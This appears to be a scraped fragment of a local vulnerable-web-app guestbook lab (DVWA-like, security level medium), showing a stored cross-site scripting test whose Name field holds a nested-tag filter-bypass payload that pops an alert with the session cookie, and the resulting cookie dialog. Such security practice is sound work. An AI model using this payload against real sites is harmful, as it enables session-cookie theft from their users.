 Name * <scr<script>ipt>alert(document.cookie)</scr
Message * cai gi do
Sign Guestbook Clear Guestbook
localhost
PHPSESSID=j1misl0u7bmgm7ql15vd379t2f; security=medium
OK